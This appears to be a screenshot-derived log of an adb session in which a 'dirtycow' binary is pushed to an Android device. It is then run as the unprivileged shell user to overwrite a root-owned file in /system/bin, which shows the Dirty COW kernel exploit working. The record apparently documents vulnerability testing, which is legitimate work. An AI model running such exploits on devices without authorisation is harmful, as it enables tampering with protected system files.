 E:\shuame\4.2.5.225>adb push c:\users\wangzt\desktop\dirtycow /data/local/tmp/dirtycow
79 KB/s (13740 bytes in 0.169s)
E:\shuame\4.2.5.225>adb shell
shell@A1001:/ $ ls -al /data/local/tmp/dirtycow
-rw-rw-rw- shell    shell       13740 2017-11-21 21:12 dirtycow
shell@A1001:/ $ chmod 777 /data/local/tmp/dirtycow
shell@A1001:/ $ ls -al /data/local/tmp/dirtycow
-rwxrwxrwx shell    shell       13740 2017-11-21 21:12 dirtycow
shell@A1001:/ $ id
uid=2000(shell) gid=2000(shell) groups=1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin)
,3002(net_bt),3003(inet),3006(net_bw_stats) context=u:r:shell:s0
shell@A1001:/ $ su root
root@A1001:/ # echo 123456 >/system/bin/test_dirty_cow
root@A1001:/ # ls -al /system/bin/test_dirty_cow
-rw-r--r-- root     root            7 2014-01-01 04:48 test_dirty_cow
root@A1001:/ # exit
shell@A1001:/ $ id
uid=2000(shell) gid=2000(shell) groups=1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin)
,3002(net_bt),3003(inet),3006(net_bw_stats) context=u:r:shell:s0
shell@A1001:/ $ cat /system/bin/test_dirty_cow
123456
shell@A1001:/ $ /data/local/tmp/dirtycow /system/bin/test_dirty_cow modify
mmap b6e9c000
管理员: C:\Windows\System32\cmd.exe - adb  shell
shell@A1001:/ $ cat /system/bin/test_dirty_cow
modify
shell@A1001:/ $